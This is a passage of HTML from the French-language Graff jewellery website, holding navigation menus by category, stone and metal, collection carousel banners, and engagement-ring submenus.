                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/watches/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Montres
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/mens-jewellery/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Joaillerie Pour Homme
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        Voir Tout
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__gemstone"><!-- dwMarker="content" dwContentID="5d049dbc7ebca078d563b696ee" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem"> <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Afficher par pierre</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-stone/white-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Diamant blanc
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-stone/yellow-diamond/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Diamant jaune
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    Émeraude
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Saphir
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    Rubis
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    Voir Tout
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>Afficher par métal</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Or blanc
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Or rose
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Or jaune
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Platinum
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        Voir Tout
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Organisé par Graff</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Nouveautés
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Joaillerie à superposer
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        La nature comme source d’inspiration
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Parures de bijoux
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>Les collections Graff</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Butterfly</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="4e2bd48e31788fc1f68d8f7422"
        data-content-asset-id="menu-jewellery__carousel-banner-slide9"
    >
        <!-- dwMarker="content" dwContentID="4e2bd48e31788fc1f68d8f7422" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaf4128fd/Macro/evergreen2_btgher_2025.jpg"
            alt="Be Together"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-fr/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/eu-fr/jewellery-collections/">Voir Tout</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-fr/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">MARIAGE</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Bagues de fiançailles</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        Voir Tout
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
